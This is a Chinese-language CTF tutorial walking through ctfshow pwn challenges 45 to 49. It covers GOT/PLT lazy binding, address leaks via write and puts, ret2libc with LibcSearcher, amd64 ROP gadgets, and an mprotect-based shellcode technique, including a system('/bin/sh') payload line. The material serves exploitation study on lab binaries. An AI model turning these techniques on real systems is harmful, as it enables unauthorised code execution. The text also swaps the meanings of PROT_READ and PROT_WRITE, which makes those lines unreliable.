GOT表能泄露出libc中某个函数的地址,是由于 libc的延迟绑定机制,函数调用不会在程序启动时立即解析,而是在首次调用该函数时进行解析,即只有在第一次使用时才会去寻找函数地址,第二次调用开始就直接用该地址,这和web中的“懒加载”有些异曲同工之妙。 具体解析时的底层逻辑:当程序首次调用动态库中的函数时,控制流会跳转到 PLT 中的相关条目。接着PLT 中的条目执行一个跳转到动态链接器
ld.so,动态链接器会解析该函数的实际地址并更新 GOT。之后的调用将直接跳转到实际地址,而无需再次解析。
PLT(Procedure Linkage Table):一个用于存储函数调用的跳转地址的表。初始时,PLT 中的函数调用指向一个特殊的处理函数。 GOT(Global Offset Table):存储动态链接库函数的实际地址。初始时,GOT 中的地址未被填充。
PS:学习阶段,建议动调一遍感受调用函数前后,拿到的函数地址的变化,然后试着寻找GOT、PLT。
利用流程1
既然要泄露就得有输出,要找与输出相关的函数,正好有write,先泄露再利用,因此构造payload时要分两次(即溢出两次)。
所以第一步要调用write,将其GOT表中的值(非实际地址)作为参数,从而让其输出延迟绑定执行后实际加载到内存中的write函数地址,这一步相当于我们直接走快车道手动还原一遍write的完整调用过程了,注意调用时要遵循write函数的原型:
ssize_t write(int fd,const void*buf,size_t count);
- fd: 文件描述符(0标准输入、1标准输出、2标准错误);
- buf: 通常是一个字符串,需要写入的字符串;
- count:是每次写入的字节数
因此构造第一次payload如下:
1 | # -*- coding: utf-8 -*- |
调用write后返回main的原因在于,便于第二次构造payload时能够再溢出一次完成利用。
payload都好构造,但尤其需要注意的点就是尝试接收泄露的地址时的字符串处理(截取)问题,刚开始可以尝试用leak_write = u32(io.recv()[0:4])是否能够成功从我们的标准输入中接收到泄露地址,若不能则必须通过gdb动调查看发送payload时都发生了什么。由于exp中开启了DEBUG模式,可以直接方便地查看,如下:

在这个阶段,要特别注意缓冲区的概念,此刻缓冲区就变得具象化了,另外实际上这些待接收数据是优先通过write被写入到了
标准输入缓冲区中!而我们尝试读取接收到的数据也是优先从标准输入缓冲区中读取!
这里有个非常关键的细节!为什么上面要取
fd=0而不是fd=1呢?第一眼看上去似乎该涉及思路与write的输出功能有些矛盾,根据write函数的常规用法,一般通过fd=1标准输出将内容输出到终端或其他设备,如何选择除了基于目标程序的输入处理方式,关键还要看我们攻击者的需求!因为通过将泄露的数据写入到标准输入(缓冲区)中,可以确保程序后续能够读取到这些数据(比如后续搜索libc版本要用到该地址)。 想象一下假设把该地址写入到标准输出,很容易就和其他正常输出内容混合在一块,数量大的话根本难以辨认(即使在输出缓冲区中也不保险,缓冲区满后也会输出到终端被混合),更重要的是,标准输出的数据通常是不可直接被程序内部读取的!换句话说,程序无法从标准输出中直接获取之前写入的数据,除非这些数据被重定向到文件或通过管道传递。所以将泄露信息写入到标准输入是非常聪明的做法。
(但经过测试,本题用fd=1同样也能够接收到)
为什么会出现这个报错?实际上也给出提示了,表明解包需要4个字节大小的缓冲区。也就是说在调用
write
函数后,标准输入的缓冲区中没有足够的数据可供读取(例如,因缓冲机制没有刷新),那么
recv() 可能会返回少于 4
字节的数据,甚至可能返回空数据。所以此时仅仅用recv()来接收远远不够;
显然需要再多接收一些,但是接收要有个限度,需要有个标准,回顾需求,我们只需要泄露的地址,而由于libc中的地址一般是以0xf7开头(通过vmmap就能看出),这是重要特征且干扰较小(因为在该局部范围内除了该泄露地址外的其他数据几乎不会有这个特征),因此可作为接收的终点标志,因此我们就可以改用recvuntil();
recvuntil()会在接收到特定的结束标志(该处即/xf7)之前,持续从标准输入的缓冲区中读取数据,这意味着它会尽可能多地捕获输出,直到遇到该标志,这样就能够确保捕获到足够的字节,包括泄露的完整write函数实际地址。
由于此时接收到的数据长度很可能大于或等于 4
字节,因此可以安全地使用u32()来解包最后的4个字节。
检验从标准输入的缓冲区中是否读取到的字节数不够,从下面给出的简单代码片段也能得到验证:
1 | 。。。 |
 用
用recvuntil()也确实接收到了泄露地址: 
0xf7e6b6f0(注意该地址在实际测试中发现每次运行后并不是固定的,也就是程序运行后分配给write函数的实际内存地址,因为这与操作系统相关,我们并不知道远程操作系统的具体配置信息等)
接着就是搜索libc地址,记得开头引入库:
from LibcSearcher import *
1 | # 根据泄露地址搜索libc版本 |
注意这里出现了多个可能的libc结果,但是选项不多,可以挨个尝试,以最终是否能够打通来做验证(注意这题很容易出现本地打不通一直卡着而远程却能打通的情况,因为这道题对libc版本要求较为苛刻,然后环境变量默认指向的是本地默认的libc库),
另外发现返回的libc对象中,不仅打印出对应libc版本号,还有几个经常使用的符号(函数、字符串)在libc中的相对偏移量。
 (测试第5个选项能够打通远程,注意是要使用libc对象的时候才会显示这些选项,也就是还要再执行后面的
(测试第5个选项能够打通远程,注意是要使用libc对象的时候才会显示这些选项,也就是还要再执行后面的libc_base = leak_write - libc.dump("write"))
既然知道了libc版本,就可以继续计算出libc基地址以及更多需要的偏移:
1 | # 计算libc基地址与需要的偏移 |
最后一步,利用上面计算获取到的system和sh参数再溢出一次即可:
1 | pld2 = padding * b'a' + p32(system) + p32(main) + p32(binsh) |

补充:

另外,通过上述gdb调试过程中,当我们首次调用write前后,观察gdb的输出,能够更加具象化地体会到GOT、PLT之间的配合,以及各个输出代表的含义,许多地方都能一一对应上:
 符号表获取到的:
符号表获取到的:  首次调用write时:
首次调用write时:  注意这里找到
注意这里找到got.plt后,不是直接跳转到实际的write地址处,而是要先经过_dl_runtime_resolve

_dl_runtime_resolve是动态链接器中的一个关键函数, 当程序调用某个动态链接的函数时,运行时系统会通过它查找该符号的地址,解析出符号地址后, 动态链接器会在全局偏移表中更新相应的条目,以便后续调用能够直接使用这个地址,而不需要再次解析, 所以它在延迟绑定中起到非常关键的作用。
然后调试过程中尝试在内存中将返回地址修改为write函数地址,也就是write函数第一次调用完再重新调用一次,看看此时发生的变化:
ret前修改内存值为write的调用位置0x80483b0:  再ni一步,看看是否成功修改了执行流,发现修改成功,并且第二次调用write时不再有
再ni一步,看看是否成功修改了执行流,发现修改成功,并且第二次调用write时不再有_dl_runtime_resolve解析符号地址的步骤,印证了上述的分析:
- pwn46: 描述:
64位 无 system 无 "/bin/sh"
漏洞点和利用思路2
函数与漏洞点几乎与pwn45的没多大差别,计算出padding为120。整体利用思路也一样,无非就是amd64传参时需要借助gadgets来实现ROP以及传参时部分构造顺序的不同罢了,构造时举一反三即可。
利用流程2
首先用ROPgadget大致摸排一下可用的gadgets大致情况:  发现第三个参数没有
发现第三个参数没有rdx来传递,rsi后面紧跟r15(),理论上来说r15()并不在调用约定中的标准化顺序中,但通过附加调试发现当read()接收payload后,观察寄存器和栈的变化情况,实际传递write()的参数时,rdi传fd=0,rsi传write@got[plt],r15()传count=8,此时r15()从传参角度看反而看起来被强行标准化了(代替原r8的),如下:





因此构造exp如下:
1 | # -*- coding: utf-8 -*- |
ROP构造链模板见pwn39~pwn40。
这里要注意amd64时,libc的地址开头变成了\x7f,更重要的是,截取地址时一般取6位,ljust是用于自动满足栈对齐,然后指定用0x00来填充。(这题fd同样也是不管取1还是0都能接收到)
pwn47
考察点:基本ret2libc、利用recvuntil动态接收变化的函数地址并用eval转地址为整数
描述:ez ret2libc  gdb计算出padding为160。
gdb计算出padding为160。
静态分析
main():ctfshow():
main的useful看起来有些可疑,跟进看看:
 main的
main的
漏洞点和利用思路
发现给的就是/bin/sh的地址,即最初运行时对应的gift:0x804b028
另外既然已经直接给出了一些常用函数的地址,就无需再像上面的题目一样利用延迟绑定来泄露。漏洞点是gets(),基本ret2libc。
利用流程
直接构造exp:
1 | # -*- coding: utf-8 -*- |
然而并没有搜索到libc版本:  然而多次运行发现每次生成的这些函数地址都是不一样的。因此参考了官方的wp,给出了很好的exp方案:
只需要将puts和gift(binsh)获取方式由静态改为动态获取即可:
然而多次运行发现每次生成的这些函数地址都是不一样的。因此参考了官方的wp,给出了很好的exp方案:
只需要将puts和gift(binsh)获取方式由静态改为动态获取即可:
1 | io.recvuntil("puts: ") |
第一次的recvuntil主要用于跳过前面没用的提示语句并等待puts生成的地址;第二次则是继续接收生成的地址,直到遇到换行符,drop = True表示在返回结果时去掉结束字符串(即不包括换行符),eval则用于执行,即计算字符串中的
Python
表达式(这里是十六进制地址的字符串),并返回字符串转整数的计算结果,这里用eval并不是空穴来风,因为传输的地址不能为字符串而应该是整数:
 拿到flag:
拿到flag: 
pwn48
考察点:基本ret2libc
描述:没有write了,试试用puts吧,更简单了呢 
静态分析
函数情况: 
 显然就是之前的程序,gdb计算出padding为111。
根据提示,把原来泄露目标由write改为puts即可。
显然就是之前的程序,gdb计算出padding为111。
根据提示,把原来泄露目标由write改为puts即可。
利用流程
exp:
1 | # -*- coding: utf-8 -*- |
pwn49
待解决残留问题
考察点:静态编译程序ROP、利用mprotect修改内存属性写入shellcode(ret2BSS/ret2DATA)、内存页的理解

描述:静态编译?或许你可以找找mprotect函数  发现此时保护中发生了些变化,存在Canary(但参考官方wp后,实际上是由于checksec版本较低导致的误报)。
发现此时保护中发生了些变化,存在Canary(但参考官方wp后,实际上是由于checksec版本较低导致的误报)。
静态分析
另外,观察相对较大的文件size,确实像是静态编译过的程序,通过vmmap查看,确实是静态的,因为没有任何的libc和其他库:
 gdb计算padding为22。
查看ida,发现静态编译后的程序多了一大堆复杂名字的函数,有种除了main函数外其他都懒得看的感觉。
gdb计算padding为22。
查看ida,发现静态编译后的程序多了一大堆复杂名字的函数,有种除了main函数外其他都懒得看的感觉。

 还是和前面的题类似,唯一不同的是,现在是静态编译,无法再通过ret2libc的方法来获取system函数和sh参数。
只能根据提示看看所谓的
还是和前面的题类似,唯一不同的是,现在是静态编译,无法再通过ret2libc的方法来获取system函数和sh参数。
只能根据提示看看所谓的mprotect函数具体是什么内容: 
漏洞点和利用思路
总之就是能够实现修改某部分内存区域的权限,因此可以尝试在该区域写入shellcode,从而实现控制程序执行。(虽然程序开启了NX保护,但如果利用该函数在栈外的内存空间进行修改,此时就相当于绕过了NX)
其中,prot(即上面的a3)可以取以下几个值,并且可以用|将几个属性合起来使用:
1)PROT_READ:表示内存段内的内容可写;
2)PROT_WRITE:表示内存段内的内容可读;
3)PROT_EXEC:表示内存段中的内容可执行;
4)PROT_NONE:表示内存段中的内容根本没法访问。 5) prot=7
是可读可写可执行
但问题在于,具体该修改哪个内存区域?可以随便修改吗?
参考了官方wp,答案是不能,因为mprotect修改内存属性时有条件:
指定的内存区间必须包含整个内存页 (4K),起始地址 start 必须是一个内存页的起始地址,并且区间长度 len 必须是页大小的整数倍
在现代操作系统中,内存管理通常采用分页机制。每个进程的虚拟地址空间被划分为固定大小的页面,通常是 4KB(包括amd64和i386默认都是,但具体实现和支持的页面大小可能因操作系统和硬件配置而有所不同,amd64支持更大的,而i386有限),每个页都有一个对应的页表项,记录其物理地址和访问权限。内存页的引入,好处在于使操作系统可以更高效地管理内存,因为每个页面的大小是固定的,另外每个页面可以有不同的访问权限,单独管理,从而提高安全性。理解时,可以将整个虚拟内存空间类比成一本书,只不过每一页都只能是固定的页面尺寸,比如只能是A4。
起始地址必须是对齐的内存页起始地址,这是因为操作系统在管理内存时是以页为单位的。如果起始地址不对齐,会导致内存管理复杂化。假设内存页大小为 4KB(十进制4096),那么有效的起始地址应该是 0x0000、0x1000、0x2000 等(
0x1000H=4096D,0x2000H=(4096*2)D,也就是刚好能被每页的大小整除,所以这叫起始地址对齐)。而如果起始地址是 0x0100,那么第一页的0x0100前部分将被忽略,这会导致内存管理的不一致和浪费。区间长度必须是页大小的整数倍,这样可以确保整个区间覆盖完整的内存页,否则,最后一页的某一部分将被忽略或处理不当。总之,如果不满足这两个条件就破坏了内存页管理的完整性。
不同操作系统可以通过下面的方式来确认当前系统设置的页大小。 Linux: 默认页面大小为4KB,可通过
getconf PAGE_SIZE命令验证。 支持大页需挂载hugetlbfs文件系统并配置内核参数。 Windows: 默认页面大小为4KB,可通过GetSystemInfo()的dwPageSize字段查询。 大页需显式调用API并满足系统要求。
所以接下来思路很明确了,漏洞点是read(),在栈外的内存空间找一个满足mprotect利用条件的内存空间,记下起始地址;填充完padding后,先跳转到mprotect函数,寻找一个同时包含3个pop+末尾1个ret的gadget,传递mprotect的参数,接着跳转到read函数,同理用同一个gadget为read传参,因为我们需要用read读取标准输入中的shellcode到该可控属性的内存空间从而执行。
利用流程
寻找满足条件的内存空间
ida中用ctrl+s查看各个段信息,只要看各个起始地址的后四位是否为(0x1000即4KB)的整数倍即可,虽然第一个也满足条件,但它是代码段,显然是在栈中,而.got.plt则是在程序的全局数据段不属于栈内,所以需要的起始地址为0x80DA000
